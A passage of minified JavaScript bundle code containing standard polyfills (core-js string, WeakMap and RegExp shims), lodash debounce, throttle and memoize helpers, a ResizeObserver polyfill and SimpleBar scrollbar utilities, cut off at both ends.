z]"===String(ti),ai=Ie("toStringTag"),ri="Arguments"==p(function(){return arguments}()),si=ii?p:function(e){var t,i,a;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(i=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),ai))?i:ri?p(t):"Object"==(a=p(t))&&"function"==typeof t.callee?"Arguments":a},ni=ii?{}.toString:function(){return"[object "+si(this)+"]"};ii||ee(Object.prototype,"toString",ni,{unsafe:!0});var oi="\t\n\v\f\r                　\u2028\u2029\ufeff",li="["+oi+"]",ui=RegExp("^"+li+li+"*"),ci=RegExp(li+li+"*$"),di=function(e){return function(t){var i=String(v(t));return 1&e&&(i=i.replace(ui,"")),2&e&&(i=i.replace(ci,"")),i}},pi=(di(1),di(2),di(3)),hi=r.parseInt,fi=/^[+-]?0[Xx]/,vi=8!==hi(oi+"08")||22!==hi(oi+"0x16")?function(e,t){var i=pi(String(e));return hi(i,t>>>0||(fi.test(i)?16:10))}:hi;Oe({global:!0,forced:parseInt!=vi},{parseInt:vi});var mi=function(e){return function(t,i){var a,r,s=String(v(t)),n=ne(i),o=s.length;return n<0||n>=o?e?"":void 0:(a=s.charCodeAt(n))<55296||a>56319||n+1===o||(r=s.charCodeAt(n+1))<56320||r>57343?e?s.charAt(n):a:e?s.slice(n,n+2):r-56320+(a-55296<<10)+65536}},gi={codeAt:mi(!1),charAt:mi(!0)},Di=gi.charAt,bi=Z.set,yi=Z.getterFor("String Iterator");Yt(String,"String",(function(e){bi(this,{type:"String Iterator",string:String(e),index:0})}),(function(){var e,t=yi(this),i=t.string,a=t.index;return a>=i.length?{value:void 0,done:!0}:(e=Di(i,a),t.index+=e.length,{value:e,done:!1})}));var Ci=function(e,t,i){for(var a in t)ee(e,a,t[a],i);return e},wi=!s((function(){return Object.isExtensible(Object.preventExtensions({}))})),Ei=i((function(e){var t=F.f,i=W("meta"),a=0,r=Object.isExtensible||function(){return!0},s=function(e){t(e,i,{value:{objectID:"O"+ ++a,weakData:{}}})},n=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!g(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!y(e,i)){if(!r(e))return"F";if(!t)return"E";s(e)}return e[i].objectID},getWeakData:function(e,t){if(!y(e,i)){if(!r(e))return!0;if(!t)return!1;s(e)}return e[i].weakData},onFreeze:function(e){return wi&&n.REQUIRED&&r(e)&&!y(e,i)&&s(e),e}};H[i]=!0})),xi=(Ei.REQUIRED,Ei.fastKey,Ei.getWeakData,Ei.onFreeze,Ie("iterator")),$i=Array.prototype,Si=Ie("iterator"),Ti=function(e,t,i,a){try{return a?t(T(i)[0],i[1]):t(i)}catch(t){var r=e.return;throw void 0!==r&&T(r.call(e)),t}},Oi=i((function(e){var t=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,i,a,r,s){var n,o,l,u,c,d,p,h,f=ke(i,a,r?2:1);if(s)n=e;else{if("function"!=typeof(o=function(e){if(null!=e)return e[Si]||e["@@iterator"]||kt[si(e)]}(e)))throw TypeError("Target is not iterable");if(void 0!==(h=o)&&(kt.Array===h||$i[xi]===h)){for(l=0,u=le(e.length);u>l;l++)if((c=r?f(T(p=e[l])[0],p[1]):f(e[l]))&&c instanceof t)return c;return new t(!1)}n=o.call(e)}for(d=n.next;!(p=d.call(n)).done;)if("object"==typeof(c=Ti(n,f,p.value,r))&&c&&c instanceof t)return c;return new t(!1)}).stop=function(e){return new t(!0,e)}})),Fi=function(e,t,i){if(!(e instanceof t))throw TypeError("Incorrect "+(i?i+" ":"")+"invocation");return e},ki=Ie("iterator"),Mi=!1;try{var Ai=0,ji={next:function(){return{done:!!Ai++}},return:function(){Mi=!0}};ji[ki]=function(){return this},Array.from(ji,(function(){throw 2}))}catch(e){}var Pi=function(e,t,i){var a=-1!==e.indexOf("Map"),n=-1!==e.indexOf("Weak"),o=a?"set":"add",l=r[e],u=l&&l.prototype,c=l,d={},p=function(e){var t=u[e];ee(u,e,"add"==e?function(e){return t.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return n&&!g(e)?void 0:t.call(this,0===e?0:e)}:"has"==e?function(e){return!(n&&!g(e))&&t.call(this,0===e?0:e)}:function(e,i){return t.call(this,0===e?0:e,i),this})};if(Se(e,"function"!=typeof l||!(n||u.forEach&&!s((function(){(new l).entries().next()})))))c=i.getConstructor(t,e,a,o),Ei.REQUIRED=!0;else if(Se(e,!0)){var h=new c,f=h[o](n?{}:-0,1)!=h,v=s((function(){h.has(1)})),m=function(e,t){if(!t&&!Mi)return!1;var i=!1;try{var a={};a[ki]=function(){return{next:function(){return{done:i=!0}}}},e(a)}catch(e){}return i}((function(e){new l(e)})),D=!n&&s((function(){for(var e=new l,t=5;t--;)e[o](t,t);return!e.has(-0)}));m||((c=t((function(t,i){Fi(t,c,e);var r=function(e,t,i){var a,r;return Wt&&"function"==typeof(a=t.constructor)&&a!==i&&g(r=a.prototype)&&r!==i.prototype&&Wt(e,r),e}(new l,t,c);return null!=i&&Oi(i,r[o],r,a),r}))).prototype=u,u.constructor=c),(v||D)&&(p("delete"),p("has"),a&&p("get")),(D||f)&&p(o),n&&u.clear&&delete u.clear}return d[e]=c,Oe({global:!0,forced:c!=l},d),Nt(c,e),n||i.setStrong(c,e,a),c},zi=Ei.getWeakData,Bi=Z.set,Li=Z.getterFor,Ii=We.find,_i=We.findIndex,Ni=0,Ri=function(e){return e.frozen||(e.frozen=new Gi)},Gi=function(){this.entries=[]},Wi=function(e,t){return Ii(e.entries,(function(e){return e[0]===t}))};Gi.prototype={get:function(e){var t=Wi(this,e);if(t)return t[1]},has:function(e){return!!Wi(this,e)},set:function(e,t){var i=Wi(this,e);i?i[1]=t:this.entries.push([e,t])},delete:function(e){var t=_i(this.entries,(function(t){return t[0]===e}));return~t&&this.entries.splice(t,1),!!~t}};var qi={getConstructor:function(e,t,i,a){var r=e((function(e,s){Fi(e,r,t),Bi(e,{type:t,id:Ni++,frozen:void 0}),null!=s&&Oi(s,e[a],e,i)})),s=Li(t),n=function(e,t,i){var a=s(e),r=zi(T(t),!0);return!0===r?Ri(a).set(t,i):r[a.id]=i,e};return Ci(r.prototype,{delete:function(e){var t=s(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).delete(e):i&&y(i,t.id)&&delete i[t.id]},has:function(e){var t=s(this);if(!g(e))return!1;var i=zi(e);return!0===i?Ri(t).has(e):i&&y(i,t.id)}}),Ci(r.prototype,i?{get:function(e){var t=s(this);if(g(e)){var i=zi(e);return!0===i?Ri(t).get(e):i?i[t.id]:void 0}},set:function(e,t){return n(this,e,t)}}:{add:function(e){return n(this,e,!0)}}),r}},Vi=(i((function(e){var t,i=Z.enforce,a=!r.ActiveXObject&&"ActiveXObject"in r,s=Object.isExtensible,n=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},o=e.exports=Pi("WeakMap",n,qi);if(_&&a){t=qi.getConstructor(n,"WeakMap",!0),Ei.REQUIRED=!0;var l=o.prototype,u=l.delete,c=l.has,d=l.get,p=l.set;Ci(l,{delete:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),u.call(this,e)||a.frozen.delete(e)}return u.call(this,e)},has:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)||a.frozen.has(e)}return c.call(this,e)},get:function(e){if(g(e)&&!s(e)){var a=i(this);return a.frozen||(a.frozen=new t),c.call(this,e)?d.call(this,e):a.frozen.get(e)}return d.call(this,e)},set:function(e,a){if(g(e)&&!s(e)){var r=i(this);r.frozen||(r.frozen=new t),c.call(this,e)?p.call(this,e,a):r.frozen.set(e,a)}else p.call(this,e,a);return this}})}})),Ie("iterator")),Hi=Ie("toStringTag"),Xi=Kt.values;for(var Yi in Ze){var Ui=r[Yi],Ji=Ui&&Ui.prototype;if(Ji){if(Ji[Vi]!==Xi)try{k(Ji,Vi,Xi)}catch(e){Ji[Vi]=Xi}if(Ji[Hi]||k(Ji,Hi,Yi),Ze[Yi])for(var Ki in Kt)if(Ji[Ki]!==Kt[Ki])try{k(Ji,Ki,Kt[Ki])}catch(e){Ji[Ki]=Kt[Ki]}}}var Qi=/^\s+|\s+$/g,Zi=/^[-+]0x[0-9a-f]+$/i,ea=/^0b[01]+$/i,ta=/^0o[0-7]+$/i,ia=parseInt,aa="object"==typeof e&&e&&e.Object===Object&&e,ra="object"==typeof self&&self&&self.Object===Object&&self,sa=aa||ra||Function("return this")(),na=Object.prototype.toString,oa=Math.max,la=Math.min,ua=function(){return sa.Date.now()};function ca(e,t,i){var a,r,s,n,o,l,u=0,c=!1,d=!1,p=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function h(t){var i=a,s=r;return a=r=void 0,u=t,n=e.apply(s,i)}function f(e){return u=e,o=setTimeout(m,t),c?h(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=s}function m(){var e=ua();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?la(i,s-(e-u)):i}(e))}function g(e){return o=void 0,p&&a?h(e):(a=r=void 0,n)}function D(){var e=ua(),i=v(e);if(a=arguments,r=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),h(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=pa(t)||0,da(i)&&(c=!!i.leading,s=(d="maxWait"in i)?oa(pa(i.maxWait)||0,t):s,p="trailing"in i?!!i.trailing:p),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=r=o=void 0},D.flush=function(){return void 0===o?n:g(ua())},D}function da(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function pa(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==na.call(e)}(e))return NaN;if(da(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=da(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Qi,"");var i=ea.test(e);return i||ta.test(e)?ia(e.slice(2),i?2:8):Zi.test(e)?NaN:+e}var ha=function(e,t,i){var a=!0,r=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return da(i)&&(a="leading"in i?!!i.leading:a,r="trailing"in i?!!i.trailing:r),ca(e,t,{leading:a,maxWait:t,trailing:r})},fa=/^\s+|\s+$/g,va=/^[-+]0x[0-9a-f]+$/i,ma=/^0b[01]+$/i,ga=/^0o[0-7]+$/i,Da=parseInt,ba="object"==typeof e&&e&&e.Object===Object&&e,ya="object"==typeof self&&self&&self.Object===Object&&self,Ca=ba||ya||Function("return this")(),wa=Object.prototype.toString,Ea=Math.max,xa=Math.min,$a=function(){return Ca.Date.now()};function Sa(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ta(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==wa.call(e)}(e))return NaN;if(Sa(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=Sa(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(fa,"");var i=ma.test(e);return i||ga.test(e)?Da(e.slice(2),i?2:8):va.test(e)?NaN:+e}var Oa=function(e,t,i){var a,r,s,n,o,l,u=0,c=!1,d=!1,p=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function h(t){var i=a,s=r;return a=r=void 0,u=t,n=e.apply(s,i)}function f(e){return u=e,o=setTimeout(m,t),c?h(e):n}function v(e){var i=e-l;return void 0===l||i>=t||i<0||d&&e-u>=s}function m(){var e=$a();if(v(e))return g(e);o=setTimeout(m,function(e){var i=t-(e-l);return d?xa(i,s-(e-u)):i}(e))}function g(e){return o=void 0,p&&a?h(e):(a=r=void 0,n)}function D(){var e=$a(),i=v(e);if(a=arguments,r=this,l=e,i){if(void 0===o)return f(l);if(d)return o=setTimeout(m,t),h(l)}return void 0===o&&(o=setTimeout(m,t)),n}return t=Ta(t)||0,Sa(i)&&(c=!!i.leading,s=(d="maxWait"in i)?Ea(Ta(i.maxWait)||0,t):s,p="trailing"in i?!!i.trailing:p),D.cancel=function(){void 0!==o&&clearTimeout(o),u=0,a=l=r=o=void 0},D.flush=function(){return void 0===o?n:g($a())},D},Fa=/^\[object .+?Constructor\]$/,ka="object"==typeof e&&e&&e.Object===Object&&e,Ma="object"==typeof self&&self&&self.Object===Object&&self,Aa=ka||Ma||Function("return this")(),ja=Array.prototype,Pa=Function.prototype,za=Object.prototype,Ba=Aa["__core-js_shared__"],La=function(){var e=/[^.]+$/.exec(Ba&&Ba.keys&&Ba.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),Ia=Pa.toString,_a=za.hasOwnProperty,Na=za.toString,Ra=RegExp("^"+Ia.call(_a).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ga=ja.splice,Wa=Ka(Aa,"Map"),qa=Ka(Object,"create");function Va(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ha(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Xa(e){var t=-1,i=e?e.length:0;for(this.clear();++t<i;){var a=e[t];this.set(a[0],a[1])}}function Ya(e,t){for(var i,a,r=e.length;r--;)if((i=e[r][0])===(a=t)||i!=i&&a!=a)return r;return-1}function Ua(e){return!(!Za(e)||(t=e,La&&La in t))&&(function(e){var t=Za(e)?Na.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?Ra:Fa).test(function(e){if(null!=e){try{return Ia.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e));var t}function Ja(e,t){var i,a,r=e.__data__;return("string"==(a=typeof(i=t))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?r["string"==typeof t?"string":"hash"]:r.map}function Ka(e,t){var i=function(e,t){return null==e?void 0:e[t]}(e,t);return Ua(i)?i:void 0}function Qa(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var i=function(){var a=arguments,r=t?t.apply(this,a):a[0],s=i.cache;if(s.has(r))return s.get(r);var n=e.apply(this,a);return i.cache=s.set(r,n),n};return i.cache=new(Qa.Cache||Xa),i}function Za(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}Va.prototype.clear=function(){this.__data__=qa?qa(null):{}},Va.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Va.prototype.get=function(e){var t=this.__data__;if(qa){var i=t[e];return"__lodash_hash_undefined__"===i?void 0:i}return _a.call(t,e)?t[e]:void 0},Va.prototype.has=function(e){var t=this.__data__;return qa?void 0!==t[e]:_a.call(t,e)},Va.prototype.set=function(e,t){return this.__data__[e]=qa&&void 0===t?"__lodash_hash_undefined__":t,this},Ha.prototype.clear=function(){this.__data__=[]},Ha.prototype.delete=function(e){var t=this.__data__,i=Ya(t,e);return!(i<0||(i==t.length-1?t.pop():Ga.call(t,i,1),0))},Ha.prototype.get=function(e){var t=this.__data__,i=Ya(t,e);return i<0?void 0:t[i][1]},Ha.prototype.has=function(e){return Ya(this.__data__,e)>-1},Ha.prototype.set=function(e,t){var i=this.__data__,a=Ya(i,e);return a<0?i.push([e,t]):i[a][1]=t,this},Xa.prototype.clear=function(){this.__data__={hash:new Va,map:new(Wa||Ha),string:new Va}},Xa.prototype.delete=function(e){return Ja(this,e).delete(e)},Xa.prototype.get=function(e){return Ja(this,e).get(e)},Xa.prototype.has=function(e){return Ja(this,e).has(e)},Xa.prototype.set=function(e,t){return Ja(this,e).set(e,t),this},Qa.Cache=Xa;var er=Qa,tr=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var i=-1;return e.some((function(e,a){return e[0]===t&&(i=a,!0)})),i}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var i=e(this.__entries__,t),a=this.__entries__[i];return a&&a[1]},t.prototype.set=function(t,i){var a=e(this.__entries__,t);~a?this.__entries__[a][1]=i:this.__entries__.push([t,i])},t.prototype.delete=function(t){var i=this.__entries__,a=e(i,t);~a&&i.splice(a,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var i=0,a=this.__entries__;i<a.length;i++){var r=a[i];e.call(t,r[1],r[0])}},t}()}(),ir="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ar=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),rr="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ar):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)},sr=["top","right","bottom","left","width","height","size","weight"],nr="undefined"!=typeof MutationObserver,or=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var i=!1,a=!1,r=0;function s(){i&&(i=!1,e()),a&&o()}function n(){rr(s)}function o(){var e=Date.now();if(i){if(e-r<2)return;a=!0}else i=!0,a=!1,setTimeout(n,t);r=e}return o}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,i=t.indexOf(e);~i&&t.splice(i,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){ir&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),nr?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){ir&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,i=void 0===t?"":t;sr.some((function(e){return!!~i.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),lr=function(e,t){for(var i=0,a=Object.keys(t);i<a.length;i++){var r=a[i];Object.defineProperty(e,r,{value:t[r],enumerable:!1,writable:!1,configurable:!0})}return e},ur=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||ar},cr=mr(0,0,0,0);function dr(e){return parseFloat(e)||0}function pr(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];return t.reduce((function(t,i){return t+dr(e["border-"+i+"-width"])}),0)}function hr(e){var t=e.clientWidth,i=e.clientHeight;if(!t&&!i)return cr;var a=ur(e).getComputedStyle(e),r=function(e){for(var t={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var r=a[i],s=e["padding-"+r];t[r]=dr(s)}return t}(a),s=r.left+r.right,n=r.top+r.bottom,o=dr(a.width),l=dr(a.height);if("border-box"===a.boxSizing&&(Math.round(o+s)!==t&&(o-=pr(a,"left","right")+s),Math.round(l+n)!==i&&(l-=pr(a,"top","bottom")+n)),!function(e){return e===ur(e).document.documentElement}(e)){var u=Math.round(o+s)-t,c=Math.round(l+n)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(c)&&(l-=c)}return mr(r.left,r.top,o,l)}var fr="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof ur(e).SVGGraphicsElement}:function(e){return e instanceof ur(e).SVGElement&&"function"==typeof e.getBBox};function vr(e){return ir?fr(e)?function(e){var t=e.getBBox();return mr(0,0,t.width,t.height)}(e):hr(e):cr}function mr(e,t,i,a){return{x:e,y:t,width:i,height:a}}var gr=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=mr(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=vr(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),Dr=function(e,t){var i,a,r,s,n,o,l,u=(a=(i=t).x,r=i.y,s=i.width,n=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),lr(l,{x:a,y:r,width:s,height:n,top:r,right:a+s,bottom:n+r,left:a}),l);lr(this,{target:e,contentRect:u})},br=function(){function e(e,t,i){if(this.activeObservations_=[],this.observations_=new tr,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=i}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof ur(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new gr(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof ur(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new Dr(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),yr="undefined"!=typeof WeakMap?new WeakMap:new tr,Cr=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=or.getInstance(),a=new br(t,i,this);yr.set(this,a)};["observe","unobserve","disconnect"].forEach((function(e){Cr.prototype[e]=function(){var t;return(t=yr.get(this))[e].apply(t,arguments)}}));var wr=void 0!==ar.ResizeObserver?ar.ResizeObserver:Cr,Er=null,xr=null;function $r(){if(null===Er){if("undefined"==typeof document)return Er=0;var e=document.body,t=document.createElement("div");t.classList.add("simplebar-hide-scrollbar"),e.appendChild(t);var i=t.getBoundingClientRect().right;e.removeChild(t),Er=i}return Er}st&&window.addEventListener("resize",(function(){xr!==window.devicePixelRatio&&(xr=window.devicePixelRatio,Er=null)}));var Sr=function(e){return function(t,i,a,r){Fe(i);var s=Me(t),n=f(s),o=le(s.length),l=e?o-1:0,u=e?-1:1;if(a<2)for(;;){if(l in n){r=n[l],l+=u;break}if(l+=u,e?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;e?l>=0:o>l;l+=u)l in n&&(r=i(r,n[l],l,s));return r}},Tr=[Sr(!1),Sr(!0)][0],Or=qe("reduce"),Fr=Ye("reduce",{1:0});Oe({target:"Array",proto:!0,forced:!Or||!Fr},{reduce:function(e){return Tr(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}});var kr=F.f,Mr=Function.prototype,Ar=Mr.toString,jr=/^\s*function ([^ (]*)/;n&&!("name"in Mr)&&kr(Mr,"name",{configurable:!0,get:function(){try{return Ar.call(this).match(jr)[1]}catch(e){return""}}});var Pr=function(){var e=T(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t};function zr(e,t){return RegExp(e,t)}var Br,Lr,Ir={UNSUPPORTED_Y:s((function(){var e=zr("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),BROKEN_CARET:s((function(){var e=zr("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},_r=RegExp.prototype.exec,Nr=String.prototype.replace,Rr=_r,Gr=(Br=/a/,Lr=/b*/g,_r.call(Br,"a"),_r.call(Lr,"a"),0!==Br.lastIndex||0!==Lr.lastIndex),Wr=Ir.UNSUPPORTED_Y||Ir.BROKEN_CARET,qr=void 0!==/()??/.exec("")[1];(Gr||qr||Wr)&&(Rr=function(e){var t,i,a,r,s=this,n=Wr&&s.sticky,o=Pr.call(s),l=s.source,u=0,c=e;return n&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),c=String(e).slice(s.lastIndex),s.lastIndex>0&&(!s.multiline||s.multiline&&"\n"!==e[s.lastIndex-1])&&(l="(?: "+l+")",c=" "+c,u++),i=new RegExp("^(?:"+l+")",o)),qr&&(i=new RegExp("^"+l+"$(?!\\s)",o)),Gr&&(t=s.lastIndex),a=_r.call(n?i:s,c),n?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=s.lastIndex,s.lastIndex+=a[0].length):s.lastIndex=0:Gr&&a&&(s.lastIndex=s.global?a.index+a[0].length:t),qr&&a&&a.length>1&&Nr.call(a[0],i,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(a[r]=void 0)})),a});var Vr=Rr;Oe({target:"RegExp",proto:!0,forced:/./.exec!==Vr},{exec:Vr});var Hr=Ie("species"),Xr=!s((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),Yr="$0"==="a".replace(/./,"$0"),Ur=Ie("replace"),Jr=!!/./[Ur]&&""===/./[Ur]("a","$0"),Kr=!s((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var i="ab".split(e);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qr=function(e,t,i,a){var r=Ie(e),n=!s((function(){var t={};return t[r]=function(){return 7},7!=""[e](t)})),o=n&&!s((function(){var t=!1,i=/a/;return"split"===e&&((i={}).constructor={},i.constructor[Hr]=function(){return i},i.flags="",i[r]=/./[r]),i.exec=function(){return t=!0,null},i[r](""),!t}));if(!n||!o||"replace"===e&&(!Xr||!Yr||Jr)||"split"===e&&!Kr){var l=/./[r],u=i(r,""[e],(function(e,t,i,a,r){return t.exec===Vr?n&&!r?{done:!0,value:l.call(t,i,a)}:{done:!0,value:e.call(i,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Yr,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Jr}),c=u[0],d=u[1];ee(String.prototype,e,c),ee(RegExp.prototype,r,2==t?function(e,t){return d.call(e,this,t)}:function(e){return d.call(e,this)})}a&&k(RegExp.prototype[r],"sham",!0)},Zr=gi.charAt,es=function(e,t,i){return t+(i?Zr(e,t).length:1)},ts=function(e,t){var i=e.exec;if("function"==typeof i){var a=i.call(e,t);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==p(e))throw TypeError("RegExp#exec called on incompatible receiver");return Vr.call(e,t)};Qr("match",1,(function(e,t,i){return[function(t){var i=v(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,i):new RegExp(t)[e](String(i))},function(e){var a=i(t,e,this);if(a.done)return a.value;var r=T(e),s=String(this);if(!r.global)return ts(r,s);var n=r.unicode;r.lastIndex=0;for(var o,l=[],u=0;null!==(o=ts(r,s));){var c=String(o[0]);l[u]=c,""===c&&(r.lastIndex=es(s,le(r.lastIndex),n)),u++}return 0===u?null:l}]}));var is=Math.max,as=Math.min,rs=Math.floor,ss=/\$([$&'`]|\d\d?|<[^>]*>)/g,ns=/\$([$&'`]|\d\d?)/g;Qr("replace",2,(function(e,t,i,a){var r=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,s=a.REPLACE_KEEPS_$0,n=r?"$":"$0";return[function(i,a){var r=v(this),s=null==i?void 0:i[e];return void 0!==s?s.call(i,r,a):t.call(String(r),i,a)},function(e,a){if(!r&&s||"string"==typeof a&&-1===a.indexOf(n)){var l=i(t,e,this,a);if(l.done)return l.value}var u=T(e),c=String(this),d="function"==typeof a;d||(a=String(a));var p=u.global;if(p){var h=u.unicode;u.lastIndex=0}for(var f=[];;){var v=ts(u,c);if(null===v)break;if(f.push(v),!p)break;""===String(v[0])&&(u.lastIndex=es(c,le(u.lastIndex),h))}for(var m,g="",D=0,b=0;b<f.length;b++){v=f[b];for(var y=String(v[0]),C=is(as(ne(v.index),c.length),0),w=[],E=1;E<v.length;E++)w.push(void 0===(m=v[E])?m:String(m));var x=v.groups;if(d){var $=[y].concat(w,C,c);void 0!==x&&$.push(x);var S=String(a.apply(void 0,$))}else S=o(y,c,C,w,x,a);C>=D&&(g+=c.slice(D,C)+S,D=C+y.length)}return g+c.slice(D)}];function o(e,i,a,r,s,n){var o=a+e.length,l=r.length,u=ns;return void 0!==s&&(s=Me(s),u=ss),t.call(n,u,(function(t,n){var 